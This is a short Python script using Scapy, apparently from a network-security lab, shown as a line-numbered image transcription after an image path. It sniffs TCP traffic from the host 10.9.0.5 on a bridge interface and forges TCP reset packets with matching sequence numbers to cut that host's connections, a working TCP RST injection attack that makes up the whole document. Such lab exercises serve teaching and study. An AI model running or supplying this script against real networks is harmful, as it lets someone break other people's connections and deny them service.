 1 #!/usr/bin/python3
2 from scapy.all import *
3
4 def spoof_tcp(pkt):
5    IPLayer  = IP(dst="10.9.0.5", src=pkt[IP].dst)
6    TCPLayer = TCP(flags="R", seq=pkt[TCP].ack,
7                   dport=pkt[TCP].sport, sport=pkt[TCP].dport)
8    spoofpkt = IPLayer/TCPLayer
9    print("A RST has been sent !")
10    send(spoofpkt, verbose=0)
11
12 pkt=sniff(iface='br-c1cedda6f933',filter='tcp and src host 10.9.0.5',
prn=spoof_tcp)
13